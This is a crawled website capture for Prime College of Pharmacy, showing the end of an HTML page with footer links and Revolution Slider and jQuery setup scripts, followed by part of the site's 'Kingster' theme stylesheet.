                </div>
                
                <div class="kingster-copyright-wrapper">
                    <div class="kingster-copyright-container kingster-container clearfix">
                        <div class="kingster-copyright-left kingster-item-pdlr">Copyright all right reserved 2020, Prime College of Pharmacy I  Designed by <a href="crayonze.com"> Crayonze Media</a> </div>
                        <div class="kingster-copyright-right kingster-item-pdlr">
                            <div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" id="div_1dd7_112">
                            <a class="kingster-top-bar-right-button" href="https://www.facebook.com/primecollegeofpharmacy/" target="_blank"><i class="fa-brands fa-facebook"></i></a>
                            <a class="kingster-top-bar-right-button" href="https://www.instagram.com/primecollegeofpharmacy/?hl=en" target="_blank"><i class="fa-brands fa-instagram"></i></a>
                            <a class="kingster-top-bar-right-button" href="https://www.youtube.com/@primecollegeofpharmacy3481" target="_blank"><i class="fa-brands fa-youtube"></i></a>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
            
             </div>
    </div>
    
    <script src="js/jquery-3.4.1.slim.min.js" ></script>
        <script type="text/javascript" src="js/jquery.youtube-background.js"></script>
         
         <script type="text/javascript">
            jQuery(document).ready(function() {
                $('[data-youtube]').youtube_background();
            });
        </script>


	<script type='text/javascript' src='js/jquery/jquery.js'></script>
    <script type='text/javascript' src='js/jquery/jquery-migrate.min.js'></script>
    <script type='text/javascript' src='plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
    <script type='text/javascript' src='plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
    <script type="text/javascript" src="plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js"></script>
    <script type="text/javascript" src="plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js"></script>
    <script type="text/javascript" src="plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js"></script>
    <script type="text/javascript" src="plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js"></script>
    <script type="text/javascript" src="plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js"></script>  
    <script type="text/javascript" src="plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js"></script> 
    <script type="text/javascript" src="plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js"></script>

    <script type="text/javascript">
        /*<![CDATA[*/
        function setREVStartSize(e) {
            try {
                e.c = jQuery(e.c);
                var i = jQuery(window).width(),
                    t = 9999,
                    r = 0,
                    n = 0,
                    l = 0,
                    f = 0,
                    s = 0,
                    h = 0;
                if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
                        f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
                    }), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
                    var u = (e.c.width(), jQuery(window).height());
                    if (void 0 != e.fullScreenOffsetContainer) {
                        var c = e.fullScreenOffsetContainer.split(",");
                        if (c) jQuery.each(c, function(e, i) {
                            u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
                        }), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
                    }
                    f = u
                } else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
                e.c.closest(".rev_slider_wrapper").css({
                    height: f
                })
            } catch (d) {
                console.log("Failure at Presize of Slider:" + d)
            }
        }; /*]]>*/
    </script>
    <script>
        (function(body) {
            'use strict';
            body.className = body.className.replace(/\btribe-no-js\b/, 'tribe-js');
        })(document.body);
    </script>
    <script>
        var tribe_l10n_datatables = {
            "aria": {
                "sort_ascending": ": activate to sort column ascending",
                "sort_descending": ": activate to sort column descending"
            },
            "length_menu": "Show _MENU_ entries",
            "empty_table": "No data available in table",
            "info": "Showing _START_ to _END_ of _TOTAL_ entries",
            "info_empty": "Showing 0 to 0 of 0 entries",
            "info_filtered": "(filtered from _MAX_ total entries)",
            "zero_records": "No matching records found",
            "search": "Search:",
            "all_selected_text": "All items on this page were selected. ",
            "select_all_link": "Select all pages",
            "clear_selection": "Clear Selection.",
            "pagination": {
                "all": "All",
                "next": "Next",
                "previous": "Previous"
            },
            "select": {
                "rows": {
                    "0": "",
                    "_": ": Selected %d rows",
                    "1": ": Selected 1 row"
                }
            },
            "datepicker": {
                "dayNames": ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                "dayNamesShort": ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
                "dayNamesMin": ["S", "M", "T", "W", "T", "F", "S"],
                "monthNames": ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                "monthNamesShort": ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                "monthNamesMin": ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                "nextText": "Next",
                "prevText": "Prev",
                "currentText": "Today",
                "closeText": "Done",
                "today": "Today",
                "clear": "Clear"
            }
        };
        var tribe_system_info = {
            "sysinfo_optin_nonce": "a32c675aaa",
            "clipboard_btn_text": "Copy to clipboard",
            "clipboard_copied_text": "System info copied",
            "clipboard_fail_text": "Press \"Cmd + C\" to copy"
        };
    </script>

    <script type="text/javascript">
        /*<![CDATA[*/
        function revslider_showDoubleJqueryError(sliderID) {
            var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
            errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
            errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
            errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
            errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
            jQuery(sliderID).show().html(errorMessage);
        } /*]]>*/
    </script>

    <script type='text/javascript' src='plugins/goodlayers-core/plugins/combine/script.js'></script>
    <script type='text/javascript'>
        var gdlr_core_pbf = {
            "admin": "",
            "video": {
                "width": "640",
                "height": "360"
            },
            "ajax_url": "https:\/\/demo.goodlayers.com\/kingster\/wp-admin\/admin-ajax.php"
        };
    </script>
    <script type='text/javascript' src='plugins/goodlayers-core/include/js/page-builder.js'></script>



    <script type='text/javascript' src='js/jquery/ui/effect.min.js'></script>
    <script type='text/javascript'>
        var kingster_script_core = {
            "home_url": "https:\/\/demo.goodlayers.com\/kingster\/"
        };
    </script>
    <script type='text/javascript' src='js/plugins.min.js'></script>
	<script>
	    /*<![CDATA[*/
	    var htmlDiv = document.getElementById("rs-plugin-settings-inline-css");
	    var htmlDivCss = "";
	    if (htmlDiv) {
	        htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
	    } else {
	        var htmlDiv = document.createElement("div");
	        htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
	        document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
	    } /*]]>*/
	</script>
	<script type="text/javascript">
	    /*<![CDATA[*/
	    if (setREVStartSize !== undefined) setREVStartSize({
	        c: '#rev_slider_1_1',
	        gridwidth: [1380],
	        gridheight: [713],
	        sliderLayout: 'auto'
	    });
	    var revapi1, tpj;
	    (function() {
	        if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded", onLoad);
	        else onLoad();

	        function onLoad() {
	            if (tpj === undefined) {
	                tpj = jQuery;
	                if ("off" == "on") tpj.noConflict();
	            }
	            if (tpj("#rev_slider_1_1").revolution == undefined) {
	                revslider_showDoubleJqueryError("#rev_slider_1_1");
	            } else {
	                revapi1 = tpj("#rev_slider_1_1").show().revolution({
	                    sliderType: "standard",
	                    jsFileLocation: "//demo.goodlayers.com/kingster/wp-content/plugins/revslider/public/assets/js/",
	                    sliderLayout: "auto",
	                    dottedOverlay: "none",
	                    delay: 9000,
	                    navigation: {
	                        keyboardNavigation: "off",
	                        keyboard_direction: "horizontal",
	                        mouseScrollNavigation: "off",
	                        mouseScrollReverse: "default",
	                        onHoverStop: "off",
	                        touch: {
	                            touchenabled: "on",
	                            touchOnDesktop: "off",
	                            swipe_threshold: 75,
	                            swipe_min_touches: 1,
	                            swipe_direction: "horizontal",
	                            drag_block_vertical: false
	                        },
	                        arrows: {
	                            style: "uranus",
	                            enable: true,
	                            hide_onmobile: true,
	                            hide_under: 1500,
	                            hide_onleave: true,
	                            hide_delay: 200,
	                            hide_delay_mobile: 1200,
	                            tmp: '',
	                            left: {
	                                h_align: "left",
	                                v_align: "center",
	                                h_offset: 20,
	                                v_offset: 0
	                            },
	                            right: {
	                                h_align: "right",
	                                v_align: "center",
	                                h_offset: 20,
	                                v_offset: 0
	                            }
	                        },
	                        bullets: {
	                            enable: true,
	                            hide_onmobile: false,
	                            hide_over: 1499,
	                            style: "uranus",
	                            hide_onleave: true,
	                            hide_delay: 200,
	                            hide_delay_mobile: 1200,
	                            direction: "horizontal",
	                            h_align: "center",
	                            v_align: "bottom",
	                            h_offset: 0,
	                            v_offset: 30,
	                            space: 7,
	                            tmp: '<span class="tp-bullet-inner"></span>'
	                        }
	                    },
	                    visibilityLevels: [1240, 1024, 778, 480],
	                    gridwidth: 1380,
	                    gridheight: 713,
	                    lazyType: "none",
	                    shadow: 0,
	                    spinner: "off",
	                    stopLoop: "off",
	                    stopAfterLoops: -1,
	                    stopAtSlide: -1,
	                    shuffle: "off",
	                    autoHeight: "off",
	                    disableProgressBar: "on",
	                    hideThumbsOnMobile: "off",
	                    hideSliderAtLimit: 0,
	                    hideCaptionAtLimit: 0,
	                    hideAllCaptionAtLilmit: 0,
	                    debugMode: false,
	                    fallbacks: {
	                        simplifyAll: "off",
	                        nextSlideOnWindowFocus: "off",
	                        disableFocusListener: false,
	                    }
	                });
	            };
	        };
	    }()); /*]]>*/
	</script>
	<script>
	    /*<![CDATA[*/
	    var htmlDivCss = unescape("%23rev_slider_1_1%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_1_1%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_1_1%20.uranus.tparrows%3Ahover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A%23rev_slider_1_1%20.uranus%20.tp-bullet%7B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20box-shadow%3A%200%200%200%202px%20rgba%28255%2C%20255%2C%20255%2C%200%29%3B%0A%20%20-webkit-transition%3A%20box-shadow%200.3s%20ease%3B%0A%20%20transition%3A%20box-shadow%200.3s%20ease%3B%0A%20%20background%3Atransparent%3B%0A%20%20width%3A15px%3B%0A%20%20height%3A15px%3B%0A%7D%0A%23rev_slider_1_1%20.uranus%20.tp-bullet.selected%2C%0A%23rev_slider_1_1%20.uranus%20.tp-bullet%3Ahover%20%7B%0A%20%20box-shadow%3A%200%200%200%202px%20rgba%28255%2C%20255%2C%20255%2C1%29%3B%0A%20%20border%3Anone%3B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20background%3Atransparent%3B%0A%7D%0A%0A%23rev_slider_1_1%20.uranus%20.tp-bullet-inner%20%7B%0A%20%20-webkit-transition%3A%20background-color%200.3s%20ease%2C%20-webkit-transform%200.3s%20ease%3B%0A%20%20transition%3A%20background-color%200.3s%20ease%2C%20transform%200.3s%20ease%3B%0A%20%20top%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20height%3A%20100%25%3B%0A%20%20outline%3A%20none%3B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20background-color%3A%20rgba%28255%2C%20255%2C%20255%2C%200.3%29%3B%0A%20%20text-indent%3A%20-999em%3B%0A%20%20cursor%3A%20pointer%3B%0A%20%20position%3A%20absolute%3B%0A%7D%0A%0A%23rev_slider_1_1%20.uranus%20.tp-bullet.selected%20.tp-bullet-inner%2C%0A%23rev_slider_1_1%20.uranus%20.tp-bullet%3Ahover%20.tp-bullet-inner%7B%0A%20transform%3A%20scale%280.4%29%3B%0A%20-webkit-transform%3A%20scale%280.4%29%3B%0A%20background-color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%7D%0A");
	    var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
	    if (htmlDiv) {
	        htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
	    } else {
	        var htmlDiv = document.createElement('div');
	        htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
	        document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
	    } /*]]>*/
	</script>
	<script type='text/javascript' src='js/regscript.js'></script>
	<script src="js/jqueryui/jquery-1.12.4.js"></script>
	<script src="js/jqueryui/jquery-ui.js"></script>  
     


   
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.primecollegeofpharmacy.com/css/style-core.css
body_size: 18216
content:
/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Header
 * 3.0 - Footer
 * 4.0 - Blog
 * 5.0 - Widget
 * 6.0 - Responsive
 * 7.0 - Plugins
 * 	   	- mmenu
 *		- superfish
 */


/**
 * 1.0 - Reset
 */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
audio,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
mark,
menu,
meter,
nav,
output,
progress,
section,
summary,
time,
video {
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: transparent;
	margin: 0;
	padding: 0;
}

article,
aside,
dialog,
figure,
footer,
header,
hgroup,
nav,
section,
blockquote {
	display: block;
}

nav ul {
	list-style: none;
}

ol {
	list-style: decimal;
}

ul {
	list-style: disc;
}

ul ul {
	list-style: circle;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: none;
}

ins {
	text-decoration: underline;
}

del {
	text-decoration: line-through;
}

mark {
	background: none;
}

abbr[title],
dfn[title],
acronym[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}

input[type=submit],
input[type=button],
button {
	margin: 0;
	padding: 0;
}

input,
select,
a img {
	vertical-align: middle;
}

b,
strong {
	font-weight: bold;
}

i,
em {
	font-style: italic;
}

html {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
	-moz-box-sizing: inherit;
	-webkit-box-sizing: inherit;
}


/* generic class */

body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	word-wrap: break-word;
	word-break: break-word;
}

p {
	margin-bottom: 20px;
}

ul,
ol {
	margin-left: 35px;
	margin-bottom: 20px;
}

dl {
	margin-bottom: 20px;
}

dl dt {
	font-weight: 700;
	margin-top: 10px;
}

dl dt:first-child {
	margin-top: 0px;
}

dl dd {
	margin-left: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	line-height: 1.2;
	margin-bottom: 20px;
}

figure {
	max-width: 100%;
}

pre {
	overflow: auto;
	padding: 10px 10px;
	background: #f3f3f3;
	margin-bottom: 20px;
}

.clear {
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
	zoom: 1;
}

.clearfix {
	zoom: 1;
}

.clearfix:after {
	content: " ";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}


/* wordpress core */

.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	text-align: center;
	max-width: 100%;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

figcaption.wp-caption-text {
	margin-top: 20px;
}

.bypostauthor {
	max-width: 100%;
}

.gallery-caption {
	max-width: 100%;
}

.sticky {
	max-width: 100%;
}

.single-format-gallery figcaption.wp-caption-text {
	margin-bottom: 20px;
}

.single-format-gallery figure.gallery-item {
	margin-bottom: 20px;
}

.navigation {
	text-align: right;
	margin-bottom: 30px;
}

.navigation .screen-reader-text {
	display: none;
}

.post-password-form input[type="password"] {
	padding: 14px 20px;
	margin-left: 5px;
	margin-right: 6px;
}

body .page-links>a,
body .nav-links>a,
body .nav-links>span.dots {
	background-color: #f0f0f0;
	color: #919191;
}

body .page-links>span,
body .page-links>a:hover,
body .nav-links>span.current,
body .nav-links>a:hover {
	background-color: #3db166;
	color: #fff;
}

.page-links {
	clear: left;
	margin-top: 40px;
}

.page-links>span,
.page-links>a {
	text-decoration: none;
	display: inline-block;
	font-size: 14px;
	padding: 9px 14px;
	margin-right: 7px;
	font-weight: bold;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.nav-links {
	clear: left;
}

.nav-links>span,
.nav-links>a {
	text-decoration: none;
	display: inline-block;
	font-size: 14px;
	padding: 9px 14px;
	margin-right: 3px;
	font-weight: bold;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}


/* layout */

.kingster-body-outer-wrapper {
	position: relative;
	overflow: hidden;
}

.kingster-body-wrapper.kingster-with-frame {
	position: relative;
}

.kingster-page-wrapper {
	clear: both;
}

body.kingster-boxed .kingster-body-wrapper {
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

body.kingster-boxed .kingster-body-wrapper.kingster-left {
	margin-left: 0px;
}

body.kingster-boxed .kingster-body-wrapper.kingster-right {
	margin-right: 0px;
}

body.kingster-boxed.kingster-boxed-border .kingster-body-wrapper {
	box-shadow: 0px -5px 9px rgba(0, 0, 0, 0.25);
	-webkit-box-shadow: 0px -5px 9px rgba(0, 0, 0, 0.25);
}

body.kingster-boxed.kingster-background-pattern {
	background-position: center;
	background-repeat: repeat;
}

.kingster-body-background {
	position: fixed;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	background-position: center;
	background-size: cover;
}

.kingster-container {
	margin-left: auto;
	margin-right: auto;
}

.kingster-column-10 {
	float: left;
	width: 16.6666%;
}

.kingster-column-12 {
	float: left;
	width: 20%;
}

.kingster-column-15 {
	float: left;
	width: 25%;
}

.kingster-column-20 {
	float: left;
	width: 33.3333%;
}

.kingster-column-24 {
	float: left;
	width: 40%;
}

.kingster-column-30 {
	float: left;
	width: 50%;
}

.kingster-column-36 {
	float: left;
	width: 60%;
}

.kingster-column-40 {
	float: left;
	width: 66.6666%;
}

.kingster-column-45 {
	float: left;
	width: 75%;
}

.kingster-column-48 {
	float: left;
	width: 80%;
}

.kingster-column-50 {
	float: left;
	width: 83.3333%;
}

.kingster-column-60 {
	float: left;
	width: 100%;
}

.kingster-sidebar-right {
	float: right;
}

.kingster-sidebar-center {
	float: none;
	display: inline-block;
}

.kingster-content-area {
	padding-top: 60px;
	padding-bottom: 40px;
}

.kingster-sidebar-area {
	padding-top: 60px;
}

.kingster-line-height-0 {
	line-height: 0;
}

a,
button {
	text-decoration: none;
	transition: background 300ms, color 300ms, border-color 300ms;
	-moz-transition: background 300ms, color 300ms, border-color 300ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms;
	-webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

img {
	max-width: 100%;
	height: auto;
}

blockquote {
	quotes: none;
	padding: 30px 30px 15px;
	font-size: 17px;
	margin-bottom: 35px;
	font-style: italic;
	margin-top: 35px;
	border-left-width: 2px;
	border-left-style: solid;
}

.kingster-blockquote-style-2 blockquote {
	font-size: 20px;
	font-weight: 800;
	padding-top: 10px;
	padding-left: 35px;
	padding-right: 0px;
	font-style: normal;
	padding-bottom: 10px;
	border-left-width: 4px;
}

.kingster-blockquote-style-2 blockquote p {
	margin-bottom: 0px;
}

q {
	margin-right: 15px;
	display: inline-block;
	padding: 10px 20px;
	vertical-align: middle;
	border-left-width: 2px;
	border-left-style: solid;
}

.kingster-media-image {
	line-height: 0;
	position: relative;
}

.kingster-left-align {
	text-align: left;
}

.kingster-center-align {
	text-align: center;
}

.kingster-right-align {
	text-align: right;
}

.kingster-body-wrapper {
	/* overflow: hidden; */
	z-index: 1;
	position: relative;
}


/* input */

input,
textarea {
	border-width: 1px 1px 2px 1px;
	border-style: solid;
}

input:focus,
textarea:focus {
	outline: none;
}


/* button */

.kingster-button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.8px;
	padding: 15px 33px;
	display: inline-block;
	-webkit-appearance: none;
}

input[type="button"],
input[type="submit"],
input[type="reset"] {
	border-width: 0px;
	border-style: solid;
	cursor: pointer;
	transition: background 300ms, color 300ms, border-color 300ms;
	-moz-transition: background 300ms, color 300ms, border-color 300ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms;
	-webkit-transition: background 300ms, color 300ms, border-color 300ms;
}

input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus {
	outline: none;
}


/**
 * 2.0 - Header
 */


/* preload */

.kingster-page-preload {
	position: fixed;
	z-index: 999999;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	background-color: #fff;
	background-image: url('../images/preload.gif');
	background-position: center;
	background-repeat: no-repeat;
}

.kingster-page-preload.kingster-out {
	background-image: none;
}


/* top bar */

.kingster-top-bar {
	position: relative;
	border-bottom-style: solid;
}

.kingster-top-bar-background {
	position: absolute;
	right: 0px;
	left: 0px;
	top: 0px;
	bottom: 0px;
}

.kingster-top-bar-container {
	margin-left: auto;
	margin-right: auto;
}

.kingster-top-bar-container-inner {
	position: relative;
}

.kingster-top-bar-left {
	float: left;
}

.kingster-top-bar-right {
	float: right;
}

.kingster-top-bar-right-text {
	display: inline;
	margin-left: 23px;
}

.kingster-top-bar-right-social {
	display: inline;
}

.kingster-top-bar-right-social a {
	margin-left: 25px;
}

.kingster-body .kingster-top-bar .kingster-top-bar-right-button {
	background: #3db166;
	color: #fff;
}

.kingster-body .kingster-top-bar .kingster-top-bar-right-button {
	display: inline-block;
	font-weight: bold;
	padding-left: 23px;
	padding-right: 23px;
	margin-left: 23px;
}


/* top bar menu */

.kingster-top-bar .kingster-top-bar-menu {
	display: inline-block;
	margin-bottom: 0px;
}

.kingster-top-bar .kingster-top-bar-menu>li {
	float: none;
	display: inline-block;
}

.kingster-top-bar .kingster-top-bar-menu>li>a {
	display: inline;
	margin-right: 16px;
}

.kingster-top-bar .kingster-top-bar-menu>li:last-child>a {
	margin-right: 0px;
}

.kingster-top-bar .kingster-top-bar-left-menu {
	margin-right: 23px;
}

.kingster-top-bar .kingster-top-bar-right-menu {
	margin-left: 23px;
}

.sf-menu.kingster-top-bar-menu>.kingster-normal-menu ul {
	margin-left: 0px;
	font-size: 13px;
}

.sf-menu.kingster-top-bar-menu>.kingster-normal-menu ul ul {
    margin-top: 0px;
}

.sf-menu.kingster-top-bar-menu>.kingster-normal-menu:first-child ul {
	margin-left: -17px;
}

.sf-menu.kingster-top-bar-menu>.kingster-normal-menu ul li {
	padding: 0px 18px 10px;
}

.sf-menu.kingster-top-bar-menu>.kingster-normal-menu ul li:first-child {
	padding-top: 10px;
}

.sf-menu.kingster-top-bar-menu>.kingster-normal-menu ul li>a {
	background: transparent;
}

.sf-menu.kingster-top-bar-menu>.kingster-normal-menu ul li>a:after {
	margin-left: 10px;
}

.sf-menu.kingster-top-bar-menu>.kingster-mega-menu .sf-mega-full {
	left: 0px;
	right: 0px;
	padding-top: 18px;
	padding-bottom: 8px;
}

.sf-menu.kingster-top-bar-menu>.kingster-mega-menu .sf-mega-section-inner ul {
	font-size: 13px;
}

.sf-menu.kingster-top-bar-menu>.kingster-mega-menu .sf-mega-section-inner ul li {
	padding: 0px 18px 10px;
}


/* mobile menu */

.kingster-mm-menu-wrap {
	display: none;
}

.admin-bar .mm-menu {
	margin-top: 32px;
}

.kingster-mobile-button-hamburger-with-border {
	font-size: 16px;
	padding: 6px;
	line-height: 0;
	width: 32px;
	height: 32px;
	text-align: center;
	display: inline-block;
	border-width: 2px;
	border-style: solid;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.kingster-right-menu-button {
	display: inline-block;
	margin-left: 27px;
}

.kingster-mobile-menu {
	float: left;
	margin-top: -8px;
	margin-left: 30px;
}

.kingster-mobile-menu-right {
	position: absolute;
	right: 30px;
	top: 50%;
	margin-top: -9px;
}

.kingster-mobile-menu-left {
	position: absolute;
	left: 30px;
	top: 50%;
	margin-top: -9px;
}

.kingster-mobile-menu-left .kingster-mobile-menu {
	margin-left: 0px;
}

.kingster-mobile-header .kingster-mobile-logo-center .kingster-logo-inner {
	margin-left: auto;
	margin-right: auto;
}


/* hamburger */

.kingster-mobile-button-hamburger {
	box-sizing: border-box;
	display: block;
	width: 32px;
	height: 32px;
	position: relative;
}

.kingster-mobile-button-hamburger:before,
.kingster-mobile-button-hamburger:after,
.kingster-mobile-button-hamburger span {
	content: '';
	display: block;
	width: 22px;
	height: 2px;
	position: absolute;
	left: 5px;
}

.kingster-mobile-button-hamburger:before {
	top: 8px;
}

.kingster-mobile-button-hamburger span {
	top: 15px;
}

.kingster-mobile-button-hamburger:after {
	top: 22px;
}

.kingster-mobile-button-hamburger:before {
	transition-duration: 0.4s;
	transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.kingster-mobile-button-hamburger span {
	transition: opacity 0.15s 0.4s ease;
}

.kingster-mobile-button-hamburger:after {
	transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.kingster-mobile-button-hamburger.kingster-active:before {
	-webkit-transform: translate3d(0, 7px, 0) rotate(135deg);
	transform: translate3d(0, 7px, 0) rotate(135deg);
	transition-delay: 0.1s;
}

.kingster-mobile-button-hamburger.kingster-active span {
	transition-delay: 0s;
	opacity: 0;
}

.kingster-mobile-button-hamburger.kingster-active:after {
	transition-delay: 0.1s;
	-webkit-transform: translate3d(0, -7px, 0) rotate(-135deg);
	transform: translate3d(0, -7px, 0) rotate(-135deg);
}


/* navigation menu */

.kingster-navigation .sf-menu {
	display: inline-block;
	line-height: 1.7;
	text-align: left;
	margin-bottom: 0px;
}

.kingster-navigation .sf-menu>li:first-child {
	padding-left: 0px;
}

.kingster-navigation .sf-menu>li:last-child {
	padding-right: 0px;
}

.kingster-navigation .sf-menu>li>a {
	letter-spacing: 0px;
}

.kingster-navigation-submenu-indicator .sf-menu>li>a.sf-with-ul-pre:after {
	display: inline-block;
	margin-left: 13px;
	content: "\f107";
	font-family: fontAwesome;
}

.kingster-navigation .sf-menu>.kingster-normal-menu li {
	padding: 1px 11px;
}

.kingster-navigation .sf-menu>.kingster-normal-menu li:first-child {
	padding-top: 12px;
}

.kingster-navigation .sf-menu>.kingster-normal-menu li:last-child {
	padding-bottom: 12px;
}

.kingster-navigation .sf-menu>.kingster-normal-menu li li {
	/* padding-left: 0; */
}

.kingster-navigation .sf-menu>.kingster-normal-menu li>a {
	display: block;
	padding: 6px 30px 6px 12px;
	position: relative;
}

.kingster-navigation .sf-menu>.kingster-normal-menu li>a.sf-with-ul-pre:after {
	position: absolute;
	right: 10px;
	content: "\f105";
	font-family: fontAwesome;
}

.kingster-navigation .sf-menu>.kingster-normal-menu .sub-menu {
	font-size: 14px;
}

.kingster-navigation .sf-menu>.kingster-mega-menu .sf-mega-full {
	left: 0px;
	right: 0px;
}

.kingster-navigation .sf-menu>.kingster-mega-menu .sf-mega-section-wrap {
	overflow: hidden;
	border-top-width: 1px;
	border-top-style: solid;
}

.kingster-navigation .sf-menu>.kingster-mega-menu .sf-mega-section-wrap:first-child {
	border-top: none;
}

